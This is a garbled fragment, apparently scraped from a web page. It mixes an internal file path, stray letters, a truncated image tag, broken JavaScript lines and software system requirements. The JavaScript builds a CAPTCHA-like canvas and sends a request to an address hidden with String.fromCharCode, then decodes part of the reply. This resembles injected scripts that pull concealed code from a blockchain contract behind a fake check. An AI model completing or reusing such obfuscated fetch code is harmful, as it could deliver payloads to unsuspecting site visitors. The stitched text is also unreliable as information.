
t
i
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
o
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
n
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for install